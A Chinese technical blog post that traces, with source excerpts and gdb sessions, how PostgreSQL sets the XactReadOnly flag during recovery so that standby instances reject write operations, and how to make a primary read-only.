
我们接触到的数据库,基本都提供了只读实例的功能。在业务允许的情况下可以将一些读取数据的请求下发至只读实例,减缓primary的压力,以获得更佳的性能。 物理从库只读已经是一个常识问题,在PostgreSQL中具体是怎么实现的呢,一起来看看 一、报错分析 从报错入手分析,在只读库里执行写操作,报错如下: postgres=# select * into tbl_t from tbl_test; ERROR: cannot execute SELECT INTO in a read-only transaction postgres=# 报错的函数为: /* * PreventCommandIfReadOnly: throw error if XactReadOnly * * This is useful partly to ensure consistency of the error message wording; * some callers have checked XactReadOnly for themselves. */ void PreventCommandIfReadOnly(const char *cmdname) { if (XactReadOnly) ereport(ERROR, (errcode(ERRCODE_READ_ONLY_SQL_TRANSACTION), /* translator: %s is name of a SQL command, eg CREATE */ errmsg('cannot execute %s in a read-only transaction', cmdname))); } 当XactReadOnly为true时,就抛出报错,XactReadOnly是一个Bool类型的全局变量。那这里大概明白设计思路了,当执行一些操作时调用PreventCommandIfReadOnly函数,如果库是只读状态进行写操作就抛出报错。 报错堆栈: (gdb) bt #0 PreventCommandIfReadOnly (cmdname=0xbab6f8 'SELECT INTO') at utility.c:409 #1 0x00000000008c24a5 in standard_ProcessUtility (pstmt=0x1faef00, queryString=0x1fae098 'select * into tbl_t from tbl_test;', context=PROCESS_UTILITY_TOPLEVEL, params=0x0, queryEnv=0x0, dest=0x1fafa18, qc=0x7ffc8ac8a180) at utility.c:566 #2 0x00000000008c23cc in ProcessUtility (pstmt=0x1faef00, queryString=0x1fae098 'select * into tbl_t from tbl_test;', context=PROCESS_UTILITY_TOPLEVEL, params=0x0, queryEnv=0x0, dest=0x1fafa18, qc=0x7ffc8ac8a180) at utility.c:524 #3 0x00000000008c14e2 in PortalRunUtility (portal=0x1fffa58, pstmt=0x1faef00, isTopLevel=true, setHoldSnapshot=false, dest=0x1fafa18, qc=0x7ffc8ac8a180) at pquery.c:1157 #4 0x00000000008c16ce in PortalRunMulti (portal=0x1fffa58, isTopLevel=true, setHoldSnapshot=false, dest=0x1fafa18, altdest=0x1fafa18, qc=0x7ffc8ac8a180) at pquery.c:1303 #5 0x00000000008c0c6c in PortalRun (portal=0x1fffa58, count=9223372036854775807, isTopLevel=true, run_once=true, dest=0x1fafa18, altdest=0x1fafa18, qc=0x7ffc8ac8a180) at pquery.c:779 #6 0x00000000008bb204 in exec_simple_query (query_string=0x1fae098 'select * into tbl_t from tbl_test;') at postgres.c:1239 #7 0x00000000008bf053 in PostgresMain (argc=1, argv=0x1fd7af0, dbname=0x1fd7a28 'postgres', username=0x1fd7a08 'postgres') at postgres.c:4315 #8 0x0000000000820e1f in BackendRun (port=0x1fd13f0) at postmaster.c:4536 #9 0x0000000000820630 in BackendStartup (port=0x1fd13f0) at postmaster.c:4220 #10 0x000000000081cf62 in ServerLoop () at postmaster.c:1739 #11 0x000000000081c843 in PostmasterMain (argc=3, argv=0x1fa9d70) at postmaster.c:1412 #12 0x0000000000733286 in main (argc=3, argv=0x1fa9d70) at main.c:210 (gdb) p XactReadOnly $1 = true 接下来追踪全局变量XactReadOnly 在什么时候被赋值为true。 二、变量追踪 走读代码:postmaster守护进程fork出postgres后,在InitPostgres阶段StartTransaction()函数根据是否RecoveryInProgress来赋值,如果RecoveryInProgress()为true就设置XactReadOnly = true /* * Make sure we've reset xact state variables * * If recovery is still in progress, mark this transaction as read-only. * We have lower level defences in XLogInsert and elsewhere to stop us * from modifying data during recovery, but this gives the normal * indication to the user that the transaction is read-only. */ if (RecoveryInProgress()) { s->startedInRecovery = true; XactReadOnly = true; } 使用gdb attach postmasterPID 后,抓到了这个过程 Breakpoint 3, StartTransaction () at xact.c:1895 1895 s = &TopTransactionStateData; (gdb) bt #0 StartTransaction () at xact.c:1895 #1 0x0000000000536318 in StartTransactionCommand () at xact.c:2827 #2 0x0000000000a40778 in InitPostgres (in_dbname=0x1fd7a28 'postgres', dboid=0, username=0x1fd7a08 'postgres', useroid=0, out_dbname=0x0, overrid e_allow_connections=false) at postinit.c:739 #3 0x00000000008beb60 in PostgresMain (argc=1, argv=0x1fd7af0, dbname=0x1fd7a28 'postgres', username=0x1fd7a08 'postgres') at postgres.c:3933 #4 0x0000000000820e1f in BackendRun (port=0x1fd13f0) at postmaster.c:4536 #5 0x0000000000820630 in BackendStartup (port=0x1fd13f0) at postmaster.c:4220 #6 0x000000000081cf62 in ServerLoop () at postmaster.c:1739 #7 0x000000000081c843 in PostmasterMain (argc=3, argv=0x1fa9d70) at postmaster.c:1412 #8 0x0000000000733286 in main (argc=3, argv=0x1fa9d70) at main.c:210 (gdb) p XactReadOnly $1 = false (gdb) list 1890 VirtualTransactionId vxid; 1891 1892 /* 1893 * Let's just make sure the state stack is empty 1894 */ 1895 s = &TopTransactionStateData; 1896 CurrentTransactionState = s; 1897 1898 Assert(!FullTransactionIdIsValid(XactTopFullTransactionId)); 1899 (gdb) n 1896 CurrentTransactionState = s; (gdb) 1909 s->state = TRANS_START; (gdb) 1910 s->fullTransactionId = InvalidFullTransactionId; /* until assigned */ (gdb) n 1913 xact_is_sampled = log_xact_sample_rate != 0 && (gdb) 1922 s->nestingLevel = 1; (gdb) 1923 s->gucNestLevel = 1; (gdb) 1924 s->childXids = NULL; (gdb) 1925 s->nChildXids = 0; (gdb) 1926 s->maxChildXids = 0; (gdb) 1932 GetUserIdAndSecContext(&s->prevUser, &s->prevSecContext); (gdb) 1945 if (RecoveryInProgress()) (gdb) 1947 s->startedInRecovery = true; (gdb) p RecoveryInProgress() $2 = true (gdb) n 1948 XactReadOnly = true; (gdb) p XactReadOnly $3 = true XactReadOnly赋值是在StartTransaction ()函数中完成的,首次赋值是在InitPostgres环节,除此之外,后续每次启动事务后会重新赋值。 XactReadOnly是否为ture取决于RecoveryInProgress()的返回值是否为true。对于Primary实例 startup进程不是常驻内存的,因此只有在启动过程中以及crash后进行recovery,完成后startup进程退出;对于standby 实例来说startup进程是常驻内存的,一直通过redo来回放primary发送的日志,因此RecoveryInProgress()一直为ture。 RecoveryInProgress()函数逻辑很简单,返回值取决于共享内存xlogctl->SharedRecoveryState的值,只有在StartupXlog函数退出时会修改为RECOVERY_STATE_DONE;因此在standby实例中RecoveryInProgress()函数一直返回true /* * Is the system still in recovery * * Unlike testing InRecovery, this works in any process that's connected to * shared memory. * * As a side-effect, we initialize the local TimeLineID and RedoRecPtr * variables the first time we see that recovery is finished. */ bool RecoveryInProgress(void) { /* * We check shared state each time only until we leave recovery mode. We * can't re-enter recovery, so there's no need to keep checking after the * shared variable has once been seen false. */ if (!LocalRecoveryInProgress) return false; else { /* * use volatile pointer to make sure we make a fresh read of the * shared variable. */ volatile XLogCtlData *xlogctl = XLogCtl; LocalRecoveryInProgress = (xlogctl->SharedRecoveryState != RECOVERY_STATE_DONE); /* * Initialize TimeLineID and RedoRecPtr when we discover that recovery * is finished. InitPostgres() relies upon this behaviour to ensure * that InitXLOGAccess() is called at backend startup. (If you change * this, see also LocalSetXLogInsertAllowed.) */ if (!LocalRecoveryInProgress) { /* * If we just exited recovery, make sure we read TimeLineID and * RedoRecPtr after SharedRecoveryState (for machines with weak * memory ordering). */ pg_memory_barrier(); InitXLOGAccess(); } /* * Note: We don't need a memory barrier when we're still in recovery. * We might exit recovery immediately after return, so the caller * can't rely on 'true' meaning that we're still in recovery anyway. */ return LocalRecoveryInProgress; } } 三、小结 通过前边的分析,将设定只读,以及只读处理的过程通过框图来表示。 1、 左边灰色框表示只读的设定,在fork出postgres之后,根据是否RecoveryInProgress来设定是否只读,实例为standby角色则设置为只读; 2、 右边框图表示只读处理的过程,执行器进行判断,如果实例为standby角色,并且执行写操作,则调用PreventCommandIfReadOnly函数抛出报错终止写操作 整体来看pg通过一个bool全局变量XactReadOnly,设定相关的逻辑,来操作实例是否只读,以及只读处理。 四、延伸 1、XactReadOnly变量对应guc参数transaction_read_only,可以使用show命令查看;但是这个参数是GUC_NO_RESET_ALL类,也就是说不能通过alter system方式修改; 2、如何设置primary实例为只读状态? Alter system set default_transaction_read_only to on; select pg_reload_conf(); 即可 { {'default_transaction_read_only', PGC_USERSET, CLIENT_CONN_STATEMENT, gettext_noop('Sets the default read-only status of new transactions.'), NULL }, &DefaultXactReadOnly, false, NULL, NULL, NULL }, { {'transaction_read_only', PGC_USERSET, CLIENT_CONN_STATEMENT, gettext_noop('Sets the current transaction's read-only status.'), NULL, GUC_NO_RESET_ALL | GUC_NOT_IN_SAMPLE | GUC_DISALLOW_IN_FILE }, &XactReadOnly, false, check_transaction_read_only, NULL, NULL },

资源下载

更多资源
Mario

Mario

马里奥是站在游戏界顶峰的超人气多面角色。马里奥靠吃蘑菇成长,特征是大鼻子、头戴帽子、身穿背带裤,还留着胡子。与他的双胞胎兄弟路易基一起,长年担任任天堂的招牌角色。

Nacos

Nacos

Nacos /nɑ:kəʊs/ 是 Dynamic Naming and Configuration Service 的首字母简称,一个易于构建 AI Agent 应用的动态服务发现、配置管理和AI智能体管理平台。Nacos 致力于帮助您发现、配置和管理微服务及AI智能体应用。Nacos 提供了一组简单易用的特性集,帮助您快速实现动态服务发现、服务配置、服务元数据、流量管理。Nacos 帮助您更敏捷和容易地构建、交付和管理微服务平台。

Spring

Spring

Spring框架(Spring Framework)是由Rod Johnson于2002年提出的开源Java企业级应用框架,旨在通过使用JavaBean替代传统EJB实现方式降低企业级编程开发的复杂性。该框架基于简单性、可测试性和松耦合性设计理念,提供核心容器、应用上下文、数据访问集成等模块,支持整合Hibernate、Struts等第三方框架,其适用范围不仅限于服务器端开发,绝大多数Java应用均可从中受益。

Sublime Text

Sublime Text

Sublime Text具有漂亮的用户界面和强大的功能,例如代码缩略图,Python的插件,代码段等。还可自定义键绑定,菜单和工具栏。Sublime Text 的主要功能包括:拼写检查,书签,完整的 Python API , Goto 功能,即时项目切换,多选择,多窗口等等。Sublime Text 是一个跨平台的编辑器,同时支持Windows、Linux、Mac OS X等操作系统。

用户登录
用户注册